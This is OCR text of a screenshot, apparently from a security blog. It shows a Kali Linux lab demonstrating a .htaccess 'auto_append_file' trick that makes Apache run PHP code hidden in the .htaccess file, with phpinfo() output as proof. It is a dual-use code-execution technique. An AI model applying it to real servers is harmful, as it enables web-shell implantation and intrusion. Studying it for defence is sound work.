 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:/var/www/html# cat .htaccess
php_value auto_append_file .htaccess
#<?php phpinfo();?>
root@kali:/var/www/html#
新建文件 test.py
Firefox ESR dns
portmap ntds.dit
yuan.jsp ntds.dit.expo-
rt
PHP 7.3.15-3 - phpinfo() - Mozilla Firefox
PHP 7.3.15-3 - phpinfo()
127.0.0.1/test.php
Hello!php_value auto_append_file .htaccess #
PHP Version 7.3.15-3
php
System Linux kali 5.6.0-kali1-amd64 #1 SMP Debian 5.6.7-1kali1 (2020-05-12) x86_64
Build Date Feb 23 2020 07:15:44
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.3/apache2
Loaded Configuration File /etc/php/7.3/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.3/apache2/conf.d
Additional .ini files parsed /etc/php/7.3/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.3/apache2/conf.d/10-opcache.ini, /etc/php
/7.3/apache2/conf.d/10-pdo.ini, /etc/php/7.3/apache2/conf.d/20-
/conf.d/20-ctype.ini, /etc/php/7.3/apache2/conf.d/20-exif.ini, /etc/php/7.3/apache2/conf.d/20-
fileinfo.ini, /etc/php/7.3/apache2/conf.d/20-ftp.ini, /etc/php/7.3/apache2/conf.d/20-gettext.ini,
/etc/php/7.3/apache2/conf.d/20-iconv.ini, /etc/php/7.3/apache2/conf.d/20-json.ini, /etc/php
安全先师